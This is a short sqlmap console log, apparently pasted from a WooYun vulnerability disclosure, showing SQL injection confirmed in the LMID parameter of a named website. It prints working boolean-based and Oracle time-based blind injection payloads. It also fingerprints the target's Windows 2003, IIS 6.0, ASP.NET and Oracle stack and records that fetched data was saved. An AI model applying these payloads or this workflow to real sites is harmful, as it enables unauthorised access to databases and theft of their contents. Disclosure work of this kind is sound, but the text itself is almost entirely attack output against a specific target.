 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: LMID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: LMID=58' AND 6577=6577 AND 'qUaK'='qUaK
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: LMID=58' AND 1328=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(105)||CHR
(65)||CHR(117),5) AND 'kkqk'='kkqk
---
[20:23:36] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[20:23:36] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:23:36] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\www.zjqhyy.com'
www.wooyun.org